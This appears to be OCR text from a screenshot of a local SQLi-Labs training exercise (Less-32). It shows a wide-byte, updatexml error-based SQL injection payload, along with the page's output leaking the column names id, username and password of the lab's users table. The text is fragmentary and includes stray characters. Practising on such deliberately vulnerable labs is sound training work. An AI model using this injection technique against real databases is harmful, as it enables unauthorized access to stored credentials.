 http://127.0.0.1:8080/sqli-labs-master/Less-32/?id=1%df%27%20and%20updatexml(1,concat(0x7e,mid((select%20group_concat(column_na
80%
D)
Welcome Dhakkan
(!) Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpStudy_64\phpstudy_pro\WWW\sqli-labs-master\Less-32\index.php on line 43
Call Stack
# Time Memory Function Location
1 0.2154 354712 {main}( ) ..\index.php:0
2 0.2185 363784 mysql_fetch_array ( bool ) ..\index.php:43
XPATH syntax error: '~id,username,password~'
站
8
SQLI DUMB SERIES-32
商店
Hint: The Query String you input is escaped as : 1�\' and updatexml(1,concat(0x7e,mid((select group_concat(column_name) from information_schema.columns where table_schema=0x7365637572697479 and
table_name=0x7573657273),1,30),0x7e),1)--
乐
The Query String you input in Hex becomes :
31df5c2720616e6420757064617465786d6c28312c636f6e63617428307837652c6d6964282873656c6563742067726f75705f636f6e63617428636f6c756d6e5f6e616d65292066726f6d20696e666f726d6174696f6e5f736368656d612e63